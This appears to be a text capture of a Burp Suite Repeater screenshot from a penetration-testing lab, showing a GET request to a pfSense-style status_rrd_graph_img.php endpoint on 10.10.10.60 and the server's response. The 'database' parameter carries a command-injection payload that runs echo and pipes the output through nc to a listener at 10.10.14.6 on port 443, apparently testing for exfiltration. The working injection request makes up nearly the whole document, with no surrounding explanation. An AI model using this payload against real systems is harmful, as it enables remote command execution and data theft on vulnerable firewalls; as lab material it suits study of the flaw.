 Command Injection × ...
Send Cancel < ▾ > ▾ Target: https://10.10.10.60
Request
Pretty Raw Hex \n ≡
1 GET /status_rrd_graph_img.php?database=queues;echo+"bad+char+-"|nc+10.10.14.6+443
HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=90ce702b43a2213a358b2a023e43f74c; cookie_test=1629893035
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Expires: Fri, 27 Aug 2021 13:20:47 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Wed, 25 Aug 2021 11:20:47 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Wed, 25 Aug 2021 11:20:47 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15
16
17 Warning: implode(): Invalid arguments passed in
/usr/local/www/status_rrd_graph_img.php on line 1197
18 PNG